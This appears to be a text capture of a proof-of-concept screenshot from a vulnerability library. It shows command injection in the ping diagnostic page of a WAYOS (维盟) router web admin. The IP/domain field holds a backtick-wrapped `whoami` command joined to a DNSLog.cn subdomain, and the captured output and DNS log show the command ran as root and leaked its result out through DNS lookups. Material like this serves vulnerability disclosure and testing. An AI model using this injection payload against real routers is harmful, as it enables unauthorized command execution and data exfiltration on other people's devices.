 WAYOS®维盟
菜单导航
设备状态
实时监控
网络配置
防 火 墙
内容安全
IPS
服务器保护
VPN
用户认证
流量控制
系统对象
系统配置
系统维护
系统管理员
网管策略
网管参数
SNMP服务器
网络工具
PING
TraceRoute
捕获数据包
查看数据包
Ping
IP/域名 `whoami`.misjkl.dnslog.cn
报文长度 64 (40-8000字节)
Ping次数 5 (1-100)
测试结果
正在进行测试, 请稍后......
PING root.misjkl.dnslog.cn (127.0.0.1
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
72 bytes from localhost (127.0.0.1):
--- root.misjkl.dnslog.cn ping statis
5 packets transmitted, 5 received, 0%
rtt min/avg/max/mdev = 0.070/0.082/0.
测试完成!
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 »
DNSLog.cn
Get SubDomain Refresh Record
misjkl.dnslog.cn
DNS Query Record IP Address Created Time
root.misjkl.dnslog.cn 2021-05-31 22:46:54
root.misjkl.dnslog.cn 2021-05-31 22:46:54
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
PeiQi文库
PeiQi文库